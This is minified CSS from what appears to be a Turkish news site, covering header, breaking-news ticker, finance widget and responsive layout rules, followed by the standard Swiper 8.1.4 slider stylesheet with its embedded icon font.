.logo{width:155px;height:40px;overflow:hidden;display:block;float:left;margin-right:5px;margin-left:15px}#headerAlternatif header .menuEk{width:calc(25px - 0px)!important;height:40px;line-height:40px;float:left}#headerAlternatif header .araclar__btn{top:18px;right:0}#headerAlternatif header .araclar__btn>span,#headerAlternatif header .araclar__btn>span::before,#headerAlternatif header .araclar__btn>span::after,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span::after,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span::before{background-color:var(--beyaz)}#headerAlternatif header .menu{width:calc(100% - 200px);height:40px}#headerAlternatif header .menu ul li{height:40px}#headerAlternatif header .menu ul li a{line-height:40px;color:var(--beyaz)}#headerAlternatif header .menu ul li a:hover{color:var(--beyaz);opacity:.7}#headerAlternatif header .menu ul li ul{top:40px}#headerAlternatif header .menu ul li ul li a{color:var(--siyah)!important}#headerAlternatif header .menu ul li ul li,#headerAlternatif header .menu ul li ul li a{height:34px!important;line-height:34px!important}#headerAlternatif header #araclar__toggle:checked~.araclar__btn{width:50px;height:50px;overflow:hidden;top:0;z-index:99999;position:fixed;left:290px;background:#0d0d0d}#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span{top:23px;left:11px;width:50%}.headerAlternatif .sonDakikaBG{background:var(--beyazBG);box-shadow:0 1px 8px rgb(186 186 186 / 50%)}.headerAlternatif .sonDakikaBG i,.headerAlternatif .sonDakika .swiper-slide a,.headerAlternatif .sonDakika .swiper-slide a span,.headerAlternatif .sonDakika .swiper-slide a time{color:var(--siyah);-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.headerAlternatif .sonDakika .swiper-slide a span{font-weight:500}.headerAlternatif .sonDakika .swiper-slide a:hover span{color:var(--kirmizi)}.headerAlternatif .sonDakikaBG .yan a i{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.headerAlternatif .sonDakikaBG .yan a:hover i{color:var(--kirmizi)}#yukariCik{display:inline-block;background-color:var(--kirmiziBG);width:50px;height:50px;text-align:center;border-radius:5px;position:fixed;bottom:30px;right:30px;opacity:0;visibility:hidden;z-index:1000;border:0;outline:none;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}#yukariCik::after{content:"\f077";font-family:FontAwesome;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#fff}#yukariCik:hover{cursor:pointer;background-color:var(--siyahBG)}#yukariCik:active{background-color:var(--siyahBG)}#yukariCik.show{opacity:1;visibility:visible;animation:yukariCik 1s ease 0s 1 normal forwards}@keyframes yukariCik{0%{opacity:0;transform:translateY(250px)}100%{opacity:1;transform:translateY(0)}}@media screen and (min-width:981px) and (max-width:1366px){.social-share .social{top:-67px;padding:10px 10px;left:-1px}.social-share .social a{width:32px;height:32px;line-height:32px;font-size:16px}#headerAlternatif header .logo{margin-top:0}}@media screen and (max-width:980px){#kategoriManset #mansetSol{width:calc(100% - 0px);float:none;margin-right:0}.katmr{width:100%;text-align:center;margin-top:20px}.katmr iframe{display:none}.social-share .btn{width:60px;padding:0 15px}.social-share .btn strong{font-size:14px}.social-share .social{top:-62px;left:-2px}.social-share .social a{width:26px;height:26px;line-height:26px;font-size:14px}.haberDetay article .sosyalMedya{width:calc(100% - 100px)}.anaFinans{width:calc(100% - 0px);padding:10px 0 10px 0}.anaFinans .finic{width:calc(16.666% - 18px);padding-right:10px;margin-right:10px}.anaFinans i{font-size:10px}.anaFinans .finic font:nth-of-type(2n){display:none}@keyframes up{0%{bottom:0;color:#0ba22e}50%{bottom:0}100%{bottom:0}}@keyframes up2{0%{bottom:0;color:#0ba22e}50%{bottom:5px}100%{bottom:0}}@keyframes up3{0%{bottom:0;color:#0ba22e}50%{bottom:10px}100%{bottom:0}}@keyframes down{0%{top:0;color:#d73516}50%{top:0}100%{top:0}}@keyframes down2{0%{top:0;color:#d73516}50%{top:5px}100%{top:0}}@keyframes down3{0%{top:0;color:#d73516}50%{top:10px}100%{top:0}}@keyframes minus{0%{top:0;color:#191919}50%{top:0}100%{top:0}}@keyframes minus2{0%{top:0;color:#191919}50%{top:5px}100%{top:0}}@keyframes minus3{0%{top:0;color:#191919}50%{top:10px}100%{top:0}}}@media screen and (max-width:768px){#yukariCik{display:none}#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:50px}.pagination a,.pagination span{line-height:40px;padding:0 10px;font-size:12px;font-weight:500}.social-share .btn strong{font-size:14px}.social-share .btn{height:38px}.social-share .btn i.fa-share-alt,.social-share .btn i.fas.fa-times{font-size:18px}.haberDetay article .sosyalMedya a{width:auto;height:38px;line-height:38px;font-size:16px}.haberDetay article .sosyalMedya a span{font-size:14px}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down{line-height:42px}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up{line-height:36px}.islemGorenler .ekbil{width:calc(100% - 0px);float:none;padding:0 0 0 0;margin:15px 0 0 0}.islemGorenler .ekbil:nth-of-type(3n){width:calc(100% - 0px);float:none;padding:0 0 0 0;margin:15px 0 30px 0}.takimLogo .swiper-slide figure img{width:40px;height:40px}#sayfaBurc.anaBurclar{display:none}.yazarlarSayfa .yazar{width:calc(50% - 40px)}.yazarlarSayfa .yazar:nth-of-type(2n){margin-right:0}}@media screen and (max-width:640px){#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:50px}.social-share .btn{width:60px;padding:0 15px}.social-share .social{top:-62px;left:-2px}.social-share .social a{width:26px;height:26px;line-height:26px;font-size:14px}.haberDetay article .sosyalMedya{width:calc(100% - 100px)}.yorumAlani form .inputlar{width:calc(100% - 0px);float:none;margin-right:0;margin-bottom:20px}.yorumAlani form .textarea{width:calc(100% - 0px)}.takimLogo .swiper-slide figure img{width:36px;height:36px}.sonDakika .swiper-slide a span{width:calc(100% - 0px)!important;font-size:14px!important}.sonDakika .swiper-slide a time{display:none}.yazarlarSayfa .yazar{width:calc(100% - 30px);margin-right:0}.anaFinans .finic{width:calc(25% - 9px);padding-right:5px;margin-right:5px}.anaFinans .finic strong{width:calc(100% - 15px);margin-left:18px;font-size:12px}.anaFinans .finic font.up,.anaFinans .finic font.down,.anaFinans .finic font.minus{margin-left:18px;font-size:10px}.anaFinans #strl,.anaFinans #frng{display:none}}/**
 * Swiper 8.1.4
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2022 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: April 24, 2022
 */

@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}